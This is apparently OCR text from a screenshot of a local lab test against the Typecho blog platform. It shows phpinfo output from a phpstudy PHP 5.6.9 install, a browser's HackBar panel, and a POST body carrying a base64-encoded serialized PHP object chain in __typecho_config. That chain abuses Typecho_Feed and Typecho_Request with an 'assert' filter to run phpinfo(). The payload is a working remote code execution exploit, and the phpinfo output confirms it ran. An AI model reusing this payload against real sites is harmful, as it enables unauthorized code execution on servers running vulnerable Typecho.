 PHP Version 5.6.9
php
System Windows NT DESKTOP-19202T9 6.2 build 9200 (Windows 8 Enterprise Edition) AMD64
Build Date May 13 2015 19:23:54
Compiler MSVC11 (Visual C++ 2012)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--disable-
isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-
oci=c:\php-sdk\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
sdk\oracle\x64\instantclient_12_1\sdk,shared" "--with-enchant=shared" "--enable-object-out-dir=../obj/"
"--enable-com-dotnet=shared" "--with-mcrypt=static" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\WINDOWS
Loaded Configuration File D:\phpstudy_pro\Extensions\php\php5.6.9nts\php.ini
Elements HackBar ScanAnnotation Console Sources Network Performance Memory Application Security Lighthouse Adblock Plus EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
__typecho_config=YToyOntzOjc6ImFkYXB0ZXIiO086MTI6IlR5cGVjaG9fRmVlZCI6NDp7czoxOToiAFR5cG
VjaG9fRmVlZABfdHlwZSI7czo4OiJBVE9NIDEuMCI7czoyMjoiAFR5cGVjaG9fRmVlZABfY2hhcnNldCI7cz
o1OiJVVEYtOCI7czoxOToiAFR5cGVjaG9fRmVlZABfbGFuZyI7czoyOiJ6aCI7czoyMDoiAFR5cGVjaG9fRm
VlZABfaXRlbXMiO2E6MTp7aTowO2E6MTp7czo2OiJhdXRob3IiO086MTU6IlR5cGVjaG9fUmVxdWVzdCI6
Mjp7czoyNDoiAFR5cGVjaG9fUmVxdWVzdABfcGFyYW1zIjthOjE6e3M6MTA6InNjcmVlbk5hbWUiO3M6O
ToicGhwaW5mbygpIjt9czoyNDoiAFR5cGVjaG9fUmVxdWVzdABfZmlsdGVyIjthOjE6e2k6MDtzOjY6ImFzc
2VydCI7fX19fX1zOjY6InByZWZpeCI7czozOiIxMjMiO30=